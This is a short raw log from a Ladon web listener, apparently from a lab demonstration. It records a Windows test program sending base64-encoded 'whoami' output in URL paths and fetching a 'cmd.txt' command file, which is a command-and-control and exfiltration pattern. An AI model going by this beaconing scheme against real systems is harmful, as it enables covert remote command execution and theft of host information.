 Ladon web 800
===========================================
ClientIP: 192.168.250.27:16994
DateTime: 2021/5/24 16:04:07
Client: GET /deb64str/d2luNy1kZXAyXG51bGwNCg== HTTP/1.1
Accept: */*
Host: 192.168.250.27:800
===========================================
ClientIP: 192.168.250.27:16995
DateTime: 2021/5/24 16:04:20
Client: GET /cmd.txt HTTP/1.1
Accept: */*
Host: 192.168.250.27:800
Connection: Keep-Alive
===========================================
ClientIP: 192.168.250.27:16996
DateTime: 2021/5/24 16:04:20
Client: GET /deb64/d2luNy1kZXAyXG51bGwNCg== HTTP/1.1
Accept: */*
Host: 192.168.250.27:800
DeBase64:
win7-dep2\null
C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\ConsoleApplication1\test\bin\Debug>test.exe
whoami
win7-dep2\null
C:\Users\null\Desktop\ConsoleApplication1\test\bin\Debug>